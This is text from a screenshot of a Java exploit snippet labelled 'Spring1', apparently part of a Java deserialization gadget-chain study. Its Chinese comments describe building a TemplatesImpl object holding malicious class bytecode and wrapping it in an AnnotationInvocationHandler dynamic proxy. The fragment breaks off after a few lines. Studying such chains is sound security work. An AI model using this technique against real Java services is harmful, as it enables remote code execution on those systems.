 Spring1 › main()
26 public static void main(String[] args) throws Exception {
27
28 // 生成包含恶意类字节码的 TemplatesImpl 类
29 TemplatesImpl tmpl = SerializeUtil.generateTemplatesImpl();
30
31 HashMap<String, Object> map = new HashMap<>();
32 map.put("getType", tmpl);
33 // 使用 AnnotationInvocationHandler 动态代理